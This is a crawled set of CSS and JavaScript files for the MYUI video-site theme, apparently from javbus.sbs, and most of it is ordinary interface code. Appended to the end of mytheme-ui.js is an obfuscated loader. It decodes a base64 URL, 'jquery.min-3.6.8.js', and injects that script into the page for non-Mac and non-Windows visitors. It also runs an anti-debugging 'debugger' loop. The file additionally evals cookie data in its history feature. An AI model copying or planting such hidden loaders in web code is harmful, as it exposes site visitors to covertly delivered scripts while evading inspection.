.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: text/css
request_url: http://javbus.sbs/template/24/statics/css/xunlei.css
body_size: 525
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */
.myui-content__down li{ padding: 10px;}
.myui-content__down li:first-child{ margin-top: -20px;}
.myui-content__down li:hover{ background-color: #f8f8f8}
.myui-content__down li .text{ line-height: 30px;}
.myui-content__down li .operate{ float: right;}
.myui-content__down li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-content__down li .operate .btn:hover{ opacity: 0.8;}
.myui-content__down li .operate .btn img{ vertical-align: -1px;}
.myui-content__down li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-content__down li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-content__down li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-content__down li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-content__down li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

@media (max-width: 769px){	
	.myui-content__down li{ padding: 5px 0 10px;}
	.myui-content__down li .operate{ float: none; display: block;}
}

--- FILE ---
content_type: application/javascript
request_url: http://javbus.sbs/template/24/statics/js/mytheme-ui.js?v=1.0
body_size: 7089
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Text': function(title,text,wide,high) {
			layer.open({
				type: 1,
				title: title,
				skin: 'layui-layer-rim',
				area: [wide+'px', high+'px'],
				content: '<div class="col-pd">'+text+'</div>'
			});
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},1000,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle:+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://javbus.sbs/template/24/statics/js/xunlei.js
body_size: 2690
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox5ad01=["\x2F\x2F\x6F\x70\x65\x6E\x2E\x74\x68\x75\x6E\x64\x65\x72\x75\x72\x6C\x2E\x63\x6F\x6D\x2F\x74\x68\x75\x6E\x64\x65\x72\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73","\x63\x6C\x69\x63\x6B","\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x66\x69\x6E\x64","\x6C\x69","\x70\x61\x72\x65\x6E\x74\x73","\x76\x61\x6C","\x65\x71","\x74\x65\x78\x74","\x2E\x74\x65\x78\x74","\u4E0B\u8F7D\u76EE\u5F55","\x6E\x65\x77\x54\x61\x73\x6B","\x6F\x6E","\x2E\x63\x6F\x6D\x6D\x6F\x6E\x5F\x64\x6F\x77\x6E","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x5E\x3D\x27\x64\x6F\x77\x6E\x5F\x75\x72\x6C\x5F\x6C\x69\x73\x74\x5F\x27\x5D","\x70\x61\x72\x65\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x65\x63\x6B\x65\x64","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x27\x63\x68\x65\x63\x6B\x61\x6C\x6C\x27\x5D","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D\x3A\x63\x68\x65\x63\x6B\x65\x64","\x2E\x64\x6F\x77\x6E\x6C\x69\x73\x74","\u8BF7\u9009\u4E2D\u8981\u4E0B\u8F7D\u7684\u6587\u4EF6","\x6D\x73\x67","\x6C\x69\x20\x2E\x64\x6F\x77\x6E\x5F\x75\x72\x6C","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x70\x75\x73\x68","","\u4E0B\u8F7D\u6587\u4EF6","\x2E\x74\x68\x75\x6E\x64\x65\x72\x5F\x64\x6F\x77\x6E\x5F\x61\x6C\x6C","\x2E\x74\x68\x75\x6E\x64\x65\x72\x6B\x6B","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x44\x61\x70\x43\x74\x72\x6C\x2E\x44\x61\x70\x43\x74\x72\x6C","\x70\x6C\x75\x67\x69\x6E\x73","\x54\x68\x75\x6E\x64\x65\x72\x20\x44\x61\x70\x43\x74\x72\x6C","\x69\x6E\x64\x65\x78\x4F\x66","\x6E\x61\x6D\x65","\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x64\x61\x70\x63\x74\x72\x6C\x5F\x68\x69\x73\x74\x6F\x72\x79","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x74\x68\x75\x6E\x64\x65\x72\x2D\x64\x61\x70\x63\x74\x72\x6C","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x4B\x41\x4E\x4B\x41\x4E","\x49\x4E\x53\x54\x41\x4C\x4C","\x49\x58\x4D\x50\x50\x41\x43\x4B\x41\x47\x45\x54\x59\x50\x45","\x53\x58\x4D\x50\x34\x41\x52\x47","\x22","\x22\x20\x2F\x74\x69\x74\x6C\x65\x20\x22","\x22\x20\x2F\x73\x74\x61\x72\x74\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22\x20\x2F\x6F\x70\x65\x6E\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22","\u8BF7\u5148\u4E0B\u8F7D\u5B89\u88C5\u8FC5\u96F7\u770B\u770B\uFF0C\u70B9\u786E\u5B9A\u8FDB\u5165\u8FC5\u96F7\u770B\u770B\u5B98\u7F51\u4E0B\u8F7D","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x6B\x61\x6E\x6B\x61\x6E\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2F\x78\x6D\x70\x2E\x68\x74\x6D\x6C","\x6F\x70\x65\x6E","\x67\x65\x74\x53\x63\x72\x69\x70\x74","\x73\x75\x63\x63\x65\x73\x73","\u5730\u5740\u590D\u5236\u6210\u529F","\x65\x61\x63\x68","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x2E\x43\x6F\x64\x79\x75\x72\x6C","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x61\x74\x74\x72"];$(function(){$[__Ox5ad01[0x3b]](__Ox5ad01[0x0],function(){$(__Ox5ad01[0xd])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x2]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();var _0xef11x3=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x9])[__Ox5ad01[0x7]](0)[__Ox5ad01[0x8]]();thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],tasks:[{name:_0xef11x3,url:_0xef11x2,size:0}]})});$(__Ox5ad01[0x12])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(_0xef11x4){var _0xef11x5=$(this)[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0x3]](__Ox5ad01[0xe]);for(let _0xef11x6=_0xef11x5[__Ox5ad01[0x10]];_0xef11x6--;){_0xef11x5[_0xef11x6][__Ox5ad01[0x11]]= this[__Ox5ad01[0x11]]}});$(__Ox5ad01[0x1e])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){checked= $(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x13]);if(checked[__Ox5ad01[0x10]]< 1){layer[__Ox5ad01[0x16]](__Ox5ad01[0x15])}else {var _0xef11x7=[];var _0xef11x8=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x9=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x18]);for(let _0xef11x6=0;_0xef11x6< _0xef11x8[__Ox5ad01[0x10]];++_0xef11x6){if(_0xef11x9[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x1a]](__Ox5ad01[0x19])){var 